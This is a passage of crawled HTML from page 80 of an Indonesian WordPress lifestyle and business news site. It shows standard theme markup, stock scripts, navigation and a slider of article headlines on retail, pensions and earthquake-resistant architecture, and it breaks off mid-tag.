

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athome.id/page/80/
body_size: 20276
content:
<!DOCTYPE html>
<html lang="id" class="no-js">
<head>
    <!-- keywords -->
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	    <!-- viewport -->
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
    <!-- default IE9 -->
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>www.athome.id &#8211; Laman 80</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Feed" href="https://athome.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Umpan Komentar" href="https://athome.id/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/athome.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://athome.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://athome.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://athome.id/wp-content/themes/paperio/assets/css/animate.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://athome.id/wp-content/themes/paperio/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://athome.id/wp-content/themes/paperio/assets/css/font-awesome.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://athome.id/wp-content/themes/paperio/assets/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://athome.id/wp-content/themes/paperio/assets/css/magnific-popup.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-style-css' href='https://athome.id/wp-content/themes/paperio/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-responsive-style-css' href='https://athome.id/wp-content/themes/paperio/assets/css/responsive.css?ver=1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://athome.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://athome.id/wp-content/themes/paperio/assets/js/html5shiv.js?ver=3.7.3" id="paperio-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://athome.id/wp-content/plugins/paperio-addons/js/instafeed.min.js?ver=1.9.3" id="instafeed-js"></script>
<link rel="https://api.w.org/" href="https://athome.id/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athome.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-270x270.jpeg" />
<style id="paperio-custom-css" type="text/css">body{font-family:Open Sans,sans-serif;}.alt-font,.mfp-title,h1,h2,h3,h4,h5,h6,.breadcrumb-style-1 .breadcrumb li,.site-footer .tagcloud a,#success,.paperio-default-menu li{font-family:Montserrat,sans-serif;}.navbar-default .navbar-nav li a{text-transform:uppercase;}body.paperio-theme-option{background:#ffffff;}.footer-bg{background:#f7f7f7;}</style>	<meta name="google-site-verification" content="XbIxFs4nNM3B_uAmhlH99AAX-2wApl7ie7anhLb0YWc" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7077647679793798"
     crossorigin="anonymous"></script>
</head>	
<body class="home blog paged wp-custom-logo paged-80 theme-turquoise-blue paperio-theme-option" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<!-- Header --><header id="masthead" class="header-main bg-white navbar-fixed-top header-img navbar-bottom" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><!-- Header Logo --><div class="header-border header-logo"><div class="container"><div class="row"><!-- Social Icons -->
<div class="col-md-4 col-sm-4 col-xs-6 social-icon"><a href="#" target="_self"><i class="fab fa-facebook-f"></i></a><a href="#" target="_self"><i class="fab fa-twitter"></i></a><a href="#" target="_self"><i class="fab fa-google-plus-g"></i></a><a href="#" target="_self"><i class="fab fa-linkedin-in"></i></a><a href="#" target="_self"><i class="fab fa-instagram"></i></a><a href="#" target="_self"><i class="fab fa-pinterest-p"></i></a></div><!-- End Social Icons -->

<!-- logo -->
<div class="col-md-4 text-center no-padding"><div class="logo"><a href="https://athome.id/" rel="home" itemprop="url" class = "bg-white"><img class="logo-light" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="retina-logo-light" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="logo-dark" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="retina-logo-dark" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"></a></div></div><!-- end logo -->

<!-- Search -->
<div class="col-md-4 col-sm-4 col-xs-6 fl-right search-box"><form role="search" method="get" class="search-form navbar-form no-padding" action="https://athome.id/">
	<div class="input-group add-on">
		<input type="search" class="search-field form-control" placeholder="Search Here...." value="" name="s" />
		<div class="input-group-btn">
        	<button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button>
        </div>
	</div>
</form></div><!--End Search --></div></div></div><!-- End Header Logo --><!-- Menu --><nav id="site-navigation" class="navbar navbar-default" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12">
    <!-- toggle navigation -->
    <div class="navbar-header">
        <button data-target=".navbar-collapse" data-toggle="collapse" class="navbar-toggle" type="button">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>                       
    </div>
    <!-- end toggle navigation -->
    <!-- main menu -->
    <div class="menu-main-menu-container navbar-collapse collapse alt-font"><ul id="menu-main-menu" class="nav navbar-nav navbar-white paperio-default-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-7"><a href="http://athome.id" itemprop="url">Home</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1103"><a href="https://athome.id/category/bisnis/" itemprop="url">Bisnis</a></li>
<li id="menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7363"><a href="https://athome.id/category/startup/" itemprop="url">Startup</a></li>
<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://athome.id/category/investor/" itemprop="url">Investor</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://athome.id/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://athome.id/category/figur/" itemprop="url">Figur</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102"><a href="https://athome.id/category/events/" itemprop="url">Events</a></li>
<li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://athome.id/category/opini/" itemprop="url">Opini</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://athome.id/category/podcast/" itemprop="url">Tips</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://athome.id/category/opini/" itemprop="url">Pendidikan</a></li>
<li id="menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7362"><a href="https://athome.id/category/premium/" itemprop="url">K-Drama</a></li>
<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://athome.id/redaksi/" itemprop="url">Redaksi</a></li>
</ul></div>    <!-- end main menu -->
</div></div></div></nav><!-- End Menu --></header><!-- End Header --><div class="below-navigation clear-both"></div><!-- slider --><section class="main-slider margin-two-bottom xs-margin-ten-bottom"><div class="container-fluid"><div class="row"><div class="owl-slider"><div id="paperio-feature-style1" class="owl-slider-style1 owl-carousel paperio-feature-style1 owl-square-pagination pagination-light-style owl-next-prev-arrow-style1 owl-cursor-default slide-item-2"><!-- slider item --><div class="item cover-background position-reletive bg-image-srcset" style="background: url(https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg);" data-bg-srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w"><div class="opacity-medium-light bg-dark-gray overlay-layer"></div><div class="outer"><div class="middle"><div class="inner"><div class="banner-content-one"><p class="banner-date no-background margin-two-bottom"><span class="text-extra-small text-uppercase letter-spacing-2 text-white featured-style-meta"><a rel="category tag" class="text-link-white featured-style-meta-link" href="https://athome.id/category/lifestyle/">Lifestyle</a></span></p><p class="title-extra-large text-uppercase font-weight-600 margin-four-bottom xs-margin-seven-bottom alt-font featured-style-title"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/" class="text-link-white featured-style-title-link">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/" class="btn btn-small btn-white text-uppercase alt-font">Read More<i class="fas fa-arrow-right"></i></a></div></div></div></div></div><!-- end slider item --><!-- slider item --><div class="item cover-background position-reletive bg-image-srcset" style="background: url(https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg);" data-bg-srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w"><div class="opacity-medium-light bg-dark-gray overlay-layer"></div><div class="outer"><div class="middle"><div class="inner"><div class="banner-content-one"><p class="banner-date no-background margin-two-bottom"><span class="text-extra-small text-uppercase letter-spacing-2 text-white featured-style-meta"><a rel="category tag" class="text-link-white featured-style-meta-link" href="https://athome.id/category/bisnis/">Bisnis</a></span></p><p class="title-extra-large text-uppercase font-weight-600 margin-four-bottom xs-margin-seven-bottom alt-font featured-style-title"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/" class="text-link-white featured-style-title-link">Masa Tua Lebih Tenang Dimulai Sekarang, Simak Kiat Pensiun dari Bank DBS Indonesia</a></p><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/" class="btn btn-small btn-white text-uppercase alt-font">Read More<i class="fas fa-arrow-right"></i></a></div></div></div></div></div><!-- end slider item --><!-- slider item --><div class="item cover-background position-reletive bg-image-srcset" style="background: url(https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg);" data-bg-srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w"><div class="opacity-medium-light bg-dark-gray overlay-layer"></div><div class="outer"><div class="middle"><div class="inner"><div class="banner-content-one"><p class="banner-date no-background margin-two-bottom"><span class="text-extra-small text-uppercase letter-spacing-2 text-white featured-style-meta"><a rel="category tag" class="text-link-white featured-style-meta-link" href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a></span></p><p class="title-extra-large text-uppercase font-weight-600 margin-four-bottom xs-margin-seven-bottom alt-font featured-style-title"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/" class="text-link-white featured-style-title-link">Baja Kunci Arsitektur Ramah Gempa dan Masa Depan ASEAN</a></p><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/" class="btn btn-small btn-white text-uppercase alt-font">Read More<i class="fas fa-arrow-right"></i></a></div></div></div></div></div><!-- end slider item --><!-- slider item --><div class="item cover-background position-reletive bg-image-srcset" style="background: url(https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2.jpg);" 